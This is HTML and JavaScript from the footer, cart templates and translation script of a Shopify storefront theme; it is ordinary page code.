                                        <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                                    </li>
                                
                                    <li class="footer__icons-item">
                                        <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                                    </li>
                                
                                    <li class="footer__icons-item">
                                        <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                                    </li>
                                
                                    <li class="footer__icons-item">
                                        <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                                    </li>
                                
                                    <li class="footer__icons-item">
                                        <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                                    </li>
                                
                                    <li class="footer__icons-item">
                                        <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                                    </li>
                                
								-->
                              	<li class="footer__icons-item"><img src="https://cdn.shopify.com/s/files/1/0283/7207/4580/files/pay-01-paypal.png" style="width:80%"></li>
                                <li class="footer__icons-item"><img src="https://cdn.shopify.com/s/files/1/0270/5024/6278/files/pay-02-visa-2.png" style="width:80%"></li>
                                <li class="footer__icons-item"><img src="https://cdn.shopify.com/s/files/1/0283/7207/4580/files/pay-03-master-card-2.png" style="width:80%"></li>
                                <li class="footer__icons-item"><img src="https://cdn.shopify.com/s/files/1/0283/7207/4580/files/pay-05-discover-2.png" style="width:80%"></li>
                                <li class="footer__icons-item"><img src="https://cdn.shopify.com/s/files/1/0283/7207/4580/files/pay-06-maestro.png" style="width:80%"></li>
                                <li class="footer__icons-item"><img src="https://cdn.shopify.com/s/files/1/0283/7207/4580/files/pay-07-diners-club.png" style="width:80%"></li>
                                <li class="footer__icons-item"><img src="https://cdn.shopify.com/s/files/1/0283/7207/4580/files/pay-04-american-express-4.png" style="width:80%"></li>
                            </ul>                  
                        
                    </div>
                
            </div>
        </div>
    
</footer>




<!-- Back To Top Start (Customize) -->
<!-- 
  说  明: 页面底部返回顶部按钮
  文件名: cus-back-to-top.liquid
  被引用: footer.liquid
-->

<!-- Back To Top Start -->
<div>
    <div id="top-btn">
        <div class="top-btn-back">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
        </div>
    </div>

    <link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
    <style>
        #top-btn {
            position: fixed;
            right: 10px;
            bottom: 90px;
            z-index: 999;
            width: 60px;
            height: 50px;
            display: none;
            opacity: 0.5;
        }

        #top-btn .top-btn-back {
            width: 50px;
            height: 50px;
            line-height: 50px;
            text-align: center;
            vertical-align: middle;
            background: #C0C0C0;
            border-radius: 50%;
            border: .25em solid #fff;
            box-shadow: 0 1px 3px rgba(0,0,0,.2);
        }

        #top-btn i {
            font-size: 2em;
            color: #fff;
            display: inline-block;
            line-height: 45px;
            height: 100%;
        }
/*
      @media screen and (max-width: 767px){
        #top-btn {
            right: 7px;
        }
      }
      @media screen and (min-width: 768px){
        #top-btn {
            right: 20px;
    		bottom: 120px;
        }
      }
      */
    </style>

    <script>
    $(function(){
        var topBtnHide = null;
        $(window).scroll(function(){
            clearTimeout(topBtnHide);
            if ($(window).scrollTop() > 100){
                $('#top-btn').fadeIn();
            }
            topBtnHide = setTimeout(function(){
                $('#top-btn').fadeOut();
            },1000);
        });
    });
    $('#top-btn').click(function(){
      console.log("click");  
      $("html,body").animate({ scrollTop:0},100);
    });
    </script>
</div>    
<!-- Back To Top End -->
<!-- Footer Nav Shrink (Customize) -->
<!-- 
  说  明: 底部收起展开功能
  文件名: cus-footer-nav-shrink.liquid
  被引用: footer.liquid
-->

<!-- Footer Nav Shrink Strat  -->
<style>
@media (min-width: 320px) and (max-width: 768px) {
  .fot_img{width: 1rem;height: 1rem;background: url(https://cdn.shopify.com/s/files/1/0283/7207/4580/files/jiahao_white.png) no-repeat;display: block;background-size: 1rem 1rem;float: right;
   position: relative;right: 0;top: 0.5rem;cursor: pointer;}
  .footer-nav__items{display: none;}
}
</style>

<script>
//底部收起展开功能
$(".fot_img").click(function(){
    if($(this).hasClass("off")){
        $(this).removeClass("off");
        $(this).parent().siblings(".footer-nav__items").slideUp();
        $(this).css("background","url(https://cdn.shopify.com/s/files/1/0283/7207/4580/files/jiahao_white.png) no-repeat").css("background-size","1rem 1rem");
    }else{
        $(".fot_img").removeClass("off");
        $(".fot_img").parent().siblings(".footer-nav__items").slideUp();
        $(".fot_img").css("background","url(https://cdn.shopify.com/s/files/1/0283/7207/4580/files/jiahao_white.png) no-repeat").css("background-size","1rem 1rem");
        $(this).addClass("off");
        $(this).parent().siblings(".footer-nav__items").slideDown();
        $(this).css("background","url(https://cdn.shopify.com/s/files/1/0283/7207/4580/files/jianhao_white.png) no-repeat").css("background-size","1rem 1rem");
    }
});
</script>
<!-- Footer Nav Shrink End -->

<style>
.footer-nav--social{
	text-align: center;
    margin-bottom: 15px;
    margin-top: -5px;
}
</style>
<!-- whatsapp Start -->
<div id="whatsapp">
    <div class="top-btn-back">
        <a href="https://api.whatsapp.com/send?phone=8613423678872" target="_blank"><img src="https://cdn.shopifycdn.net/s/files/1/0270/5024/6278/files/whatsapp.png?v=1594801205" width="60px"></a>
    </div>
</div>


<style>
#whatsapp {
    position: fixed;
    right: 26px;
    bottom: 115px;
    z-index: 999;
    width: 60px;
    height: 50px;
}

#whatsapp .top-btn-back {
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    vertical-align: middle;
}
  


  
@media (max-width: 1024px) {
  #whatsapp {
    bottom: 26px;
    right: 15px;
  }
}  
  
@media (min-width: 768px) {
  #whatsapp {
    bottom: 35px;
    right: 15px;
  }
}  
  

</style>
<!-- whatsapp End -->
</div>
		<div id="shopify-section-promo-pop" class="shopify-section js-section__promo-pop">
<div class="promo-pop js-promo-pop promo-pop--disabled promo-pop--no-mobile" data-promo-enabled="false" data-promo-delay="10000" data-promo-expiry="30">    
    <a href="#" class="promo-pop__close js-promo-pop-close icon-fallback">
        <i class="icon icon--close" aria-hidden="true"></i>
        <span class="icon-fallback__text">Close (esc)</span>
    </a>

    <div class="promo-pop__wrapper">    
        <div class="promo-pop__content">

            

            

            
                <div class="promo-pop__form">
                    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> 
                        
                        
                            <div class="promo-pop__fieldset">
                                <input type="hidden" name="contact[tags]" value="newsletter">
                                <input type="email"
                                        name="contact[email]"
                                        id="Email"
                                        class="promo-pop__fieldset-item promo-pop__input"
                                        value=""
                                        placeholder="email@example.com"
                                        autocorrect="off"
                                        autocapitalize="off">
                            
                                <button type="submit" class="c-btn c-btn--primary c-btn--arrow promo-pop__fieldset-item promo-pop__btn" name="commit" id="Subscribe">Subscribe</button>
                            </div>
                        
                    </form>
                </div> 
            

            
        </div>
    </div>
</div>

</div>
		<div id="shopify-section-age-checker" class="shopify-section js-section__age-checker"><div class="age-checker js-age-draw mfp-hide" data-age-check-enabled="false">
    <div class="age-checker__wrapper">

                    

        <div class="age-checker__content">
            <div class="section__title section__title--center age-checker__title">
                <h3 class="section__title-text">Age verification</h3>
            </div>

            <div class="age-checker__desc"><p>By clicking enter you are verifying that you are old enough to consume alcohol.</p></div>

            <div class="age-checker__actions">
                <a href="#" class="age-checker__btn c-btn c-btn--primary c-btn--full js-age-close">Enter</a>
                
            </div>
        </div>
    </div>
</div>

</div>
	</div>

	
		<div class="search-draw js-search-draw mfp-hide">
		    <div class="search-draw__wrapper">
		        <div class="search__head">
		            <div class="search__label">
		                <h3 class="search__label-title">Search</h3>
		            </div>
		        </div>
		        <div class="search__inner">
		            <form action="/search" method="get" class="search__form" role="search">
		                <input type="hidden" name="type" value="product,page">
		                <input type="search" name="q" class="search__form-input js-search-input" value="" placeholder="Search our store..." aria-label="Search our store...">
		                <button type="submit" class="search__form-submit">
		                    <i class="icon icon--search" aria-hidden="true"></i>
		                    <span class="icon-fallback__text">Search</span>
		                </button>
		            </form>
		            
		            
		        </div>
		    </div>
		</div>
	

	<div class="ajaxcart-draw js-cart-draw mfp-hide">
		<div class="ajaxcart-draw__wrapper js-cart-draw-inner">
			<div class="ajaxcart-draw__scroll">
				<div class="ajaxcart__head">
		            <div class="ajaxcart__label">
		                <h3 class="ajaxcart__label-title">Shopping Cart</h3>
		            </div>
		        </div>
	       		<div id="CartContainer"></div>
	       		<div id="EmptyCart">
	       			<div class="ajaxcart-empty">
	       				<h5 class="ajaxcart-empty__title">Your cart is currently empty.</h5>
	       				<span class="emoji ajaxcart-empty__emoji">
	       					<i class="icon icon--sad"></i>
	       				</span>
	       				<a href="/collections/all" class="c-btn c-btn--primary c-btn--full">Shop now</a>
	       			</div>
	       		</div>
	       	</div>
		</div>
	</div>

	
	<script id="CartTemplate" type="text/template">

    <form action="/cart" method="post" novalidate class="cart ajaxcart__form">
        <div class="ajaxcart__inner">
            <div class="ajaxcart__products">
                {{#items}}
                <div class="ajaxcart__product">
                    <div class="ajaxcart__row" data-line="{{line}}">

                        <div class="o-layout o-layout--tiny u-flex u-flex--middle">

                            <div class="o-layout__item u-1/1 u-5/10@tab">
                                <div class="o-layout o-layout--tiny u-flex u-flex--middle">
                                    <div class="o-layout__item u-1/3 u-1/4@tab">
                                        <a href="{{url}}" class="ajaxcart__product-image">
                                            <div class="o-ratio o-ratio--bg-grey">
                                                <img src="{{img}}" class="o-ratio__content" alt="{{name}}">
                                            </div>
                                        </a>
                                    </div>
                                    <div class="o-layout__item u-2/3 u-3/4@tab">
                                        <a href="{{url}}"><h3 class="ajaxcart__product-name">{{name}}</h3></a>
                                        {{#if variation}}
                                            <p class="ajaxcart__product-meta">{{variation}}</p>
                                        {{/if}}
                                        {{#properties}}
                                            {{#each this}}
                                                {{#if this}}
                                                    <p class="ajaxcart__product-meta">{{@key}}: {{this}}</p>
                                                {{/if}}
                                            {{/each}}
                                        {{/properties}}
                                        
                                    </div>
                                </div>
                            </div>

                            <div class="o-layout__item u-4/10 u-2/10@tab">
                                <div class="ajaxcart__qty">
                                    <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus" data-id="{{key}}" data-qty="{{itemMinus}}" data-line="{{line}}">
                                        <span aria-hidden="true">&minus;</span>
                                        <span class="u-hidden-visually">Reduce item quantity by one</span>
                                    </button>
                                    <input type="text" name="updates[]" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{key}}" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
                                    <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus" data-id="{{key}}" data-line="{{line}}" data-qty="{{itemAdd}}">
                                        <span aria-hidden="true">+</span>
                                        <span class="u-hidden-visually">Increase item quantity by one</span>
                                    </button>
                                </div>
                            </div>

                            <div class="o-layout__item u-6/10 u-3/10@tab">
                                {{#if lineDiscount}}
                                    
                                    <div class="ajaxcart-item__price ajaxcart-item__price--original"><s><span class="money">{{{originalLinePrice}}}</span></s></div>

                                    <div class="ajaxcart-item__discount">
                                        {{#each lineDiscounts}}
                                            <p class="ajaxcart-item__discount-text">
                                                {{ this.discount_application.title }} (-<span class="money">{{{ this.amount }}}</span>)
                                            </p>
                                        {{/each}}
                                    </div>

                                    <div class="ajaxcart-item__price ajaxcart-item__price--sale"><span class="money">{{{lineDiscountedPrice}}}</span></div>

                                {{else}}
                                    <div class="ajaxcart-item__price"><span class="money">{{{linePrice}}}</span></div>
                                {{/if}}
                            </div>

                        </div>

                    </div>
                </div>
                {{/items}}
            </div>

            
            <div class="ajaxcart__message">
                <label for="CartSpecialInstructions" class="ajaxcart__message-label">Special instructions for seller</label>
                <textarea name="note" class="input-full" id="CartSpecialInstructions">{{ note }}</textarea>
            </div>
            

        </div>
      
        <div class="ajaxcart__footer">
            <div class="o-layout o-layout--tiny o-layout--reverse"> 
                <div class="o-layout__item u-1/1 u-1/3@tab">
                    
                    {{#if cartDiscounts}}
                        {{#each cartDiscounts}}
                            <p class="ajaxcart__footer-discount">{{ this.title }} (-<span class="money">{{ this.total_allocated_amount }}</span>)</p>
                        {{/each}}
                    {{/if}}

                    <p class="ajaxcart__footer-total">Subtotal <span class="money">{{{totalPrice}}}</span></p>
                </div>
                <div class="o-layout__item u-1/1 u-2/3@tab">
                    <p class="ajaxcart__footer-message">Shipping &amp; taxes calculated at checkout</p>
                </div>
            </div>

            
        </div>

        <div class="ajaxcart__button">
            
            <div class="o-layout o-layout--tiny o-layout--reverse"> 
                <div class="o-layout__item u-1/1 u-1/2@tab">
            
                    <button type="submit" class="c-btn c-btn--full c-btn--primary c-btn--arrow ajaxcart__checkout" name="checkout">Check Out</button>  
            
                </div>
                <div class="o-layout__item u-1/1 u-1/2@tab">
                    <a href="#" class="c-btn c-btn--full c-btn--light js-close-mfp ajaxcart__continue">Continue shopping</a>
                </div>
            </div>
            
        </div>
    </form>

</script>

<script id="AjaxQty" type="text/template">
    
    <div class="ajaxcart__qty">
        <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus" data-id="{{key}}" data-qty="{{itemMinus}}">
            <span aria-hidden="true">&minus;</span>
            <span class="u-hidden-visually">Reduce item quantity by one</span>
        </button>
        <input type="text" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{key}}" aria-label="quantity" pattern="[0-9]*">
        <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus" data-id="{{key}}" data-qty="{{itemAdd}}">
            <span aria-hidden="true">+</span>
            <span class="u-hidden-visually">Increase item quantity by one</span>
        </button>
    </div>

</script>

<script id="JsQty" type="text/template">

    <div class="js-qty">
        <button type="button" class="js-qty__adjust js-qty__adjust--minus icon-fallback-text" data-id="{{key}}" data-qty="{{itemMinus}}">
            <span aria-hidden="true">&minus;</span>
            <span class="u-hidden-visually">Reduce item quantity by one</span>
        </button>
        <input type="text" class="js-qty__num" value="{{itemQty}}" min="1" data-id="{{key}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
        <button type="button" class="js-qty__adjust js-qty__adjust--plus" data-id="{{key}}" data-qty="{{itemAdd}}">
            <span aria-hidden="true">+</span>
            <span class="u-hidden-visually">Increase item quantity by one</span>
        </button>
    </div>

</script>

	<script>
		//cart functions
		theme.ajaxCartInit = function() {
			ajaxCart.init({
				cartContainer: '#CartContainer',
				cartCountSelector: '#CartCount',
				cartCostSelector: '#CartCost',
				emptySelector: '#EmptyCart',
				
				triggerSelector: '.js-cart-trigger',
				formSelector: '.js-product-form',
				addToCartSelector: '.js-product-add',
				
				moneyFormat: "G${{amount}}"
			});
		};
	</script>
	<!-- Venue theme by Safe As Milk - http://safeasmilk.co/ -->
	<!-- Theme version 4.4.1 -->
  <!-- "snippets/revy-bundle-script.liquid" was not rendered, the associated app was uninstalled -->

<script>
  var ShopifyAPI = ShopifyAPI || {};
  var langify = langify || {};
  var defaultSettings = {
  	debug: false,				        // BOOL : Enable/disable console logs
    observe: true,              // BOOL : Enable/disable the entire mutation observer (off switch)
    observeLinks: true,
    observeImages: true,
    observeCustomContents: true,
    maxMutations: 5,
    timeout: 100,              	// INT : Milliseconds to wait after a mutation, before the next mutation event will be allowed for the element
    linksBlacklist: [],
  }

  if(langify.settings) { langify.settings = Object.assign(defaultSettings, langify.settings) } else { langify.settings = defaultSettings }var customContents = {};
  var customContents_image = {};
  var customContents_html = {};
  var customContents_text = {};
  var customContents_attr = {};

  // Custom Contents Section
  

  // Images Section
  


  langify.locale = langify.locale || {
    primary: true,
    iso_code: "en",
    root_url: "\/",
    language_id: "ly110162",
    languages: [{
        iso_code: "en",
        root_url: "\/",
        language_id: "ly110162",
      },
    
    ],
  };

  function isIE() {
    ua = navigator.userAgent;
    var is_ie = ua.indexOf("MSIE ") > -1 || ua.indexOf("Trident/") > -1;
    return is_ie; 
  }
  if (!isIE()){
    var langifyObserverCore = function() {

      function init() {
        if(langify.settings.observe) {
          spreadCustomContents();
          if (window.MutationObserver) {
            startMutationObserver(null);
          } else {
            startMutationEvents();
          }
        }
      }

      function spreadCustomContents() {
        var getFileName = function(url) {
          if(!url || url == '') return;
          url = url.substring(0, (url.indexOf("#") == -1) ? url.length : url.indexOf("#"));
          url = url.substring(0, (url.indexOf("?") == -1) ? url.length : url.indexOf("?"));
          url = url.substring(url.lastIndexOf("/") + 1, url.length);
          url = url.replace(/(_[0-9]+x[0-9]*)?(_crop_(top|center|bottom|left|right))?(@[0-9]*x)?\.(jpe?g|png|gif)/gi, "");
          return '/' + url;
        }
        Object.entries(customContents).forEach(function(entry) {
          if(/<\/?[a-z][\s\S]*>/i.test(entry[0])) customContents_html[entry[0]] = entry[1];
          else if(/(http(s?):)?([/|.|\w|\s|-])*\.(?:jpe?g|gif|png)/.test(entry[0])) customContents_image[getFileName(entry[0])] = getFileName(entry[1]);
          else customContents_text[entry[0]] = entry[1];
        });
        log('CUSTOM CONTENTS:', {customContents, customContents_text, customContents_html, customContents_image}, 'info')
      }

      function startMutationObserver(observerTarget) {
        if (!observerTarget) {
          var target = document.documentElement || document.body; // main window
        } else {
          var target = observerTarget.contentDocument || observerTarget.contentWindow.document; // iframe
        }
        var config = {
          characterData: true,
          characterDataOldValue: true,
          attributes: true,
          attributeOldValue: true,
          childList: true,
          subtree: true,
        };
        var mutationObs = new MutationObserver(callbackDomChange);
        mutationObs.observe(target, config);
      }

      function callbackDomChange(mutations, mutationObs) {
        for (var i = 0, length = mutations.length; i < length; i++) {
          var mutation = mutations[i];

          // Links-Hook
          if (mutation.type === 'attributes' && (mutation.attributeName === 'href' || mutation.attributeName === 'action')) {
            var target = mutation.target;
            translateLink(target.getAttribute(mutation.attributeName), target);
          }
          // Images-Hook
          else if (mutation.type === 'attributes' && (mutation.attributeName === 'src' || mutation.attributeName === 'data-src' || mutation.attributeName === 'srcset' || mutation.attributeName === 'data-srcset')) {
            var target = mutation.target;
            translateImage(target, mutation.attributeName);
          }
          // Subtree Events
          else if (mutation.type === 'childList') {
            // Added Nodes
            if(mutation.addedNodes.length > 0) {
              var elementNodes = getNodesUnder(mutation.target, 'SHOW_ELEMENT');
              var textNodes = getNodesUnder(mutation.target, 'SHOW_TEXT');
              var nodes = elementNodes.concat(textNodes);
              nodes.forEach(function(node) {
                translate(node, 'mutation -> childList');
              });  
            }
          }
          // CharacterData Events
          else if (mutation.type === 'characterData') {
            var target = mutation.target;
            translate(target, 'mutation -> characterData');
          }
        }
      }
    

      function translate(node, info) {
        if((node.nodeType === 1 && node.hasAttribute('data-ly-locked')) || (node.nodeType === 3 && node.parentNode && node.parentNode.hasAttribute('data-ly-locked'))) {
          return;
        }
        // CC-Hook
        if (node.nodeName  !== 'SCRIPT' && node.nodeName  !== 'STYLE') {
          if (node.nodeType === 1) {
            translateElementNode(node, info);
          }
          if (node.nodeType === 3) {
            translateTextNode(node, info);
          }
          translateNodeAttrs(node);
        }
        // Links-Hook
        if (node.nodeName  === 'A' || node.nodeName  === 'FORM') {
          if(node.hasAttribute('href')) var attrName = 'href';
          else var attrName = 'action';
          var url = node.getAttribute(attrName);
          translateLink(url, node);
        }
        // Images-Hook
